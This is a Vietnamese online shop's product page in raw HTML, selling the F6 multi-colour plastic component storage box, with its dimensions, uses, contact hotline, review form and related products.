<li class="cat-item cat-item-74"><a href="https://tongkhodonhua.com/sanpham/san-pham/pallet-nhua">Pallet nhựa</a></li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://tongkhodonhua.com/sanpham/san-pham/thung-nhua">Thùng nhựa</a>	<ul class='children'>
<li class="cat-item cat-item-130"><a href="https://tongkhodonhua.com/sanpham/san-pham/thung-nhua/nap-thung">Nắp thùng</a></li>
<li class="cat-item cat-item-129"><a href="https://tongkhodonhua.com/sanpham/san-pham/thung-nhua/thung-nhua-co-banh-xe">Thùng nhựa có bánh xe</a></li>
	</ul>
</li>
<li class="cat-item cat-item-159"><a href="https://tongkhodonhua.com/sanpham/san-pham/thung-rac">Thùng rác</a></li>
<li class="cat-item cat-item-78"><a href="https://tongkhodonhua.com/sanpham/san-pham/tong-hop-loai-khac">Tổng hợp loại khác</a></li>
<li class="cat-item cat-item-71"><a href="https://tongkhodonhua.com/sanpham/san-pham/tu-nhua">Tủ nhựa</a></li>
</ul>
</li>
</ul></aside>	</div>

	<div class="col large-9">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-397 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="397"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:397,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=397&#038;_wpnonce=33feb94f6d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="397"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-6-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-6.png"><img width="346" height="218" src="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-6.png" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-6.png" data-large_image="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-6.png" data-large_image_width="346" data-large_image_height="218" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-6-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-6.png"><img width="346" height="218" src="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-6.png" class="skip-lazy" alt="" data-caption="" data-src="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-6.png" data-large_image="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-6.png" data-large_image_width="346" data-large_image_height="218" decoding="async" /></a></div><div data-thumb="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-2.jpg"><img width="510" height="383" src="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-2-510x383.jpg" class="skip-lazy" alt="" data-caption="" data-src="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-2.jpg" data-large_image="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-2.jpg" data-large_image_width="2560" data-large_image_height="1925" decoding="async" srcset="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-2-510x383.jpg 510w, https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-2-532x400.jpg 532w, https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-2-1064x800.jpg 1064w, https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-2-768x578.jpg 768w, https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-2-1536x1155.jpg 1536w, https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-2-2048x1540.jpg 2048w, https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-2-1320x993.jpg 1320w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-6-247x218.png" alt="" width="247" height="296" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-6-247x218.png" alt="" width="247" height="296"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-2-247x296.jpg" alt="" width="247" height="296"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
	
			</div>


			<div class="product-info summary entry-summary col col-fit product-summary">
				<h1 class="product-title product_title entry-title">
	Hộp nhựa F6 nhiều màu sắc Kích thước: 203*135*79mm</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<p>hộp đựng linh kiện F6 khác tạo thành 1 tủ nhựa đựng linh kiện Các ngăn đựng linh động, có thể chuyển tấm chắn từ ngăn này qua ngăn khác Tháo, lắp dễ dàng Thiết kế đẹp mắt Có thể tháo, lắp cùng các</p>
<p>Kích thước ngoài: 206*135*79mm</p>
<p>Kích thước trong: 175*122*69mm</p>
<p>Có 3 màu xanh. vàng và trắng</p>
<p>Vui lòng ghi chú lại màu sắc bạn muốn khi đặt hàng</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://tongkhodonhua.com/sanpham/san-pham/hop-dung" rel="tag">Hộp đựng</a></span>
	<span class="tagged_as">Tags: <a href="https://tongkhodonhua.com/main-tag/dung-cu-cam-tay" rel="tag">dụng cụ cầm tay</a>, <a href="https://tongkhodonhua.com/main-tag/dung-cu-co-khi" rel="tag">dụng cụ cơ khí</a>, <a href="https://tongkhodonhua.com/main-tag/dung-cu-dien" rel="tag">dụng cụ điện</a>, <a href="https://tongkhodonhua.com/main-tag/hop-dung-cu-da-nang" rel="tag">Hộp dụng cụ đa năng</a>, <a href="https://tongkhodonhua.com/main-tag/hop-dung-day-chuyen" rel="tag">hộp đựng dây chuyền</a>, <a href="https://tongkhodonhua.com/main-tag/hop-dung-ic" rel="tag">Hộp đựng IC</a>, <a href="https://tongkhodonhua.com/main-tag/hop-dung-linh-kien-dien-thoai" rel="tag">Hộp đựng linh Kiện điện thoại</a>, <a href="https://tongkhodonhua.com/main-tag/hop-dung-linh-kien-dien-tu" rel="tag">Hộp đựng linh Kiện điện Tử</a>, <a href="https://tongkhodonhua.com/main-tag/hop-dung-linh-kien-dien-tu-24-ngan" rel="tag">Hộp đựng linh kiện điện tử 24 ngăn</a>, <a href="https://tongkhodonhua.com/main-tag/hop-dung-trang-suc-go" rel="tag">hộp đựng trang sức gỗ</a>, <a href="https://tongkhodonhua.com/main-tag/hop-dung-trang-suc-muji" rel="tag">hộp đựng trang sức muji</a>, <a href="https://tongkhodonhua.com/main-tag/hop-giay-dung-trang-suc" rel="tag">hộp giấy đựng trang sức</a>, <a href="https://tongkhodonhua.com/main-tag/hop-nhua-dien-tu" rel="tag">Hộp nhựa điện tử</a>, <a href="https://tongkhodonhua.com/main-tag/hop-nhua-ky-thuat-dien" rel="tag">Hộp nhựa kỹ thuật điện</a>, <a href="https://tongkhodonhua.com/main-tag/mua-hop-nhua-dung-linh-kien" rel="tag">Mua hộp nhựa đựng linh kiện</a>, <a href="https://tongkhodonhua.com/main-tag/nhip-kep-linh-kien-dien-tu" rel="tag">Nhíp kẹp linh kiện điện tử</a>, <a href="https://tongkhodonhua.com/main-tag/thung-dung-do-nghe" rel="tag">Thùng đựng đồ nghề</a>, <a href="https://tongkhodonhua.com/main-tag/tui-dung-dung-cu-ky-thuat" rel="tag">túi đựng dụng cụ kỹ thuật</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=H%E1%BB%99p%20nh%E1%BB%B1a%20F6%20nhi%E1%BB%81u%20m%C3%A0u%20s%E1%BA%AFc%20K%C3%ADch%20th%C6%B0%E1%BB%9Bc%3A%20203%2A135%2A79mm - https://tongkhodonhua.com/product/hop-nhua-f6-nhieu-mau-sac" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://tongkhodonhua.com/product/hop-nhua-f6-nhieu-mau-sac" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://tongkhodonhua.com/product/hop-nhua-f6-nhieu-mau-sac" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=H%E1%BB%99p%20nh%E1%BB%B1a%20F6%20nhi%E1%BB%81u%20m%C3%A0u%20s%E1%BA%AFc%20K%C3%ADch%20th%C6%B0%E1%BB%9Bc%3A%20203%2A135%2A79mm&body=Check%20this%20out%3A%20https%3A%2F%2Ftongkhodonhua.com%2Fproduct%2Fhop-nhua-f6-nhieu-mau-sac" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://tongkhodonhua.com/product/hop-nhua-f6-nhieu-mau-sac&media=https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-6.png&description=H%E1%BB%99p%20nh%E1%BB%B1a%20F6%20nhi%E1%BB%81u%20m%C3%A0u%20s%E1%BA%AFc%20K%C3%ADch%20th%C6%B0%E1%BB%9Bc%3A%20203%2A135%2A79mm" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://tongkhodonhua.com/product/hop-nhua-f6-nhieu-mau-sac&title=H%E1%BB%99p%20nh%E1%BB%B1a%20F6%20nhi%E1%BB%81u%20m%C3%A0u%20s%E1%BA%AFc%20K%C3%ADch%20th%C6%B0%E1%BB%9Bc%3A%20203%2A135%2A79mm" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div>
			</div>


			</div>
			<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h2 data-pm-slice="1 1 []">1. Giới Thiệu Hộp Đựng Linh Kiện F6</h2>
<p>Hộp đựng linh kiện F6 là sản phẩm chuyên dụng giúp lưu trữ linh kiện gọn gàng, bảo vệ các thiết bị nhỏ tránh thất lạc. Với thiết kế thông minh, hộp có thể kết hợp với nhiều hộp khác để tạo thành một tủ nhựa đựng linh kiện, tối ưu hóa không gian làm việc.</p>
<h2>2. Thông Số Kỹ Thuật</h2>
<ul data-spread="false">
<li><strong>Kích thước ngoài:</strong> 203x135x79mm</li>
<li><strong>Kích thước trong:</strong> 175x122x69mm</li>
<li><strong>Màu sắc:</strong> Xanh dương, Vàng, Trắng</li>
<li><strong>Chất liệu:</strong> Nhựa PP cao cấp, bền bỉ</li>
<li><strong>Thiết kế:</strong> Các ngăn đựng linh động, có thể chuyển tấm chắn từ ngăn này qua ngăn khác</li>
</ul>
<h2>3. Ưu Điểm Của Hộp Đựng Linh Kiện F6</h2>
<ul data-spread="false">
<li><strong>Linh hoạt, dễ lắp ráp:</strong> Có thể tháo, lắp dễ dàng và kết hợp cùng các hộp khác để tạo thành tủ đựng linh kiện.</li>
<li><strong>Thiết kế đẹp mắt:</strong> Kiểu dáng hiện đại, màu sắc tươi sáng phù hợp với nhiều không gian.</li>
<li><strong>Tối ưu không gian lưu trữ:</strong> Dễ dàng xếp chồng hoặc ghép thành tủ lớn hơn để tiết kiệm diện tích.</li>
<li><strong>Bền bỉ, an toàn:</strong> Sử dụng nhựa PP chất lượng cao, đảm bảo độ bền lâu dài và không gây hại cho sức khỏe.</li>
</ul>
<h2>4. Ứng Dụng Của Hộp Đựng Linh Kiện F6</h2>
<ul data-spread="false">
<li><strong>Trong công nghiệp:</strong> Lưu trữ linh kiện điện tử, ốc vít, phụ tùng máy móc.</li>
<li><strong>Trong gia đình:</strong> Sắp xếp dụng cụ nhỏ, đồ nghề, vật dụng cá nhân.</li>
<li><strong>Trong cửa hàng, siêu thị:</strong> Trưng bày hàng hóa nhỏ, giúp bố trí ngăn nắp và khoa học.</li>
</ul>
<h2>5. Mua Hộp Đựng Linh Kiện F6 Ở Đâu Uy Tín?</h2>
<p>Nếu bạn đang tìm kiếm <strong>hộp đựng linh kiện F6 giá tốt, chất lượng cao</strong>, hãy liên hệ ngay với chúng tôi. Chúng tôi cam kết cung cấp sản phẩm chính hãng, giá cạnh tranh, giao hàng nhanh chóng trên toàn quốc.</p>
<p>📞 <strong>Hotline:</strong> 0968689615<br />
🌐 <strong>Website:</strong> <a href="https://tongkhodonhua.com/">https://tongkhodonhua.com/</a></p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Hộp nhựa F6 nhiều màu sắc Kích thước: 203*135*79mm&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/hop-nhua-f6-nhieu-mau-sac#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tongkhodonhua.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='397' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  
		<div class="product-small col has-hover product type-product post-1499 status-publish instock product_cat-khay-nhua product_tag-dung-cu-cam-tay product_tag-dung-cu-co-khi product_tag-dung-cu-dien product_tag-hop-dung-cu-da-nang product_tag-hop-dung-day-chuyen product_tag-hop-dung-ic product_tag-hop-dung-linh-kien-dien-thoai product_tag-hop-dung-linh-kien-dien-tu product_tag-hop-dung-linh-kien-dien-tu-24-ngan product_tag-hop-dung-trang-suc-go product_tag-hop-dung-trang-suc-muji product_tag-hop-giay-dung-trang-suc product_tag-hop-nhua-dien-tu product_tag-hop-nhua-ky-thuat-dien product_tag-mua-hop-nhua-dung-linh-kien product_tag-nhip-kep-linh-kien-dien-tu product_tag-thung-dung-do-nghe product_tag-tui-dung-dung-cu-ky-thuat has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://tongkhodonhua.com/product/khay-nhua-a8-xep-tang-4-chan-kich-thuoc-354x210x143mm" aria-label="Khay nhựa A8 xếp tầng 4 chân kích thước: 354x210x143mm  (tùy chọn có chân đỡ)">
					<img width="247" height="296" src="https://tongkhodonhua.com/wp-content/uploads/2023/01/khay-nhua-dung-linh-kien-a8-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khay nhựa A8 xếp tầng 4 chân kích thước: 354x210x143mm  (tùy chọn có chân đỡ)" decoding="async" loading="lazy" /><img width="247" height="296" src="https://tongkhodonhua.com/wp-content/uploads/2023/01/khay-nhua-dung-linh-kien-247x296.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1499 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1499"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1499,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1499&#038;_wpnonce=33feb94f6d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1499"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1499" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Khay nhựa		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tongkhodonhua.com/product/khay-nhua-a8-xep-tang-4-chan-kich-thuoc-354x210x143mm" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Khay nhựa A8 xếp tầng 4 chân kích thước: 354x210x143mm  (tùy chọn có chân đỡ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></del> <span class="screen-reader-text">Original price was: 35.000&nbsp;VND.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>27.300&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></ins><span class="screen-reader-text">Current price is: 27.300&nbsp;VND.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1488 status-publish instock product_cat-thung-nhua product_tag-dung-cu-cam-tay product_tag-dung-cu-co-khi product_tag-dung-cu-dien product_tag-hop-dung-cu-da-nang product_tag-hop-dung-day-chuyen product_tag-hop-dung-ic product_tag-hop-dung-linh-kien-dien-thoai product_tag-hop-dung-linh-kien-dien-tu product_tag-hop-dung-linh-kien-dien-tu-24-ngan product_tag-hop-dung-trang-suc-go product_tag-hop-dung-trang-suc-muji product_tag-hop-giay-dung-trang-suc product_tag-hop-nhua-dien-tu product_tag-hop-nhua-ky-thuat-dien product_tag-mua-hop-nhua-dung-linh-kien product_tag-nhip-kep-linh-kien-dien-tu product_tag-thung-dung-do-nghe product_tag-tui-dung-dung-cu-ky-thuat has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://tongkhodonhua.com/product/thung-nhua-a3-kich-thuoc-378x305x153mm" aria-label="Thùng nhựa Kích thước: 378x305x153mm  A3">
					<img width="247" height="296" src="https://tongkhodonhua.com/wp-content/uploads/2023/01/a3-247x296.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa Kích thước: 378x305x153mm  A3" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1488 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1488"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1488,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1488&#038;_wpnonce=33feb94f6d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1488"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1488" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thùng nhựa		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tongkhodonhua.com/product/thung-nhua-a3-kich-thuoc-378x305x153mm" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Thùng nhựa Kích thước: 378x305x153mm  A3</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>60.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></del> <span class="screen-reader-text">Original price was: 60.000&nbsp;VND.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>51.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></ins><span class="screen-reader-text">Current price is: 51.000&nbsp;VND.</span></span>
</div>		</div>
	</div>
		</div>
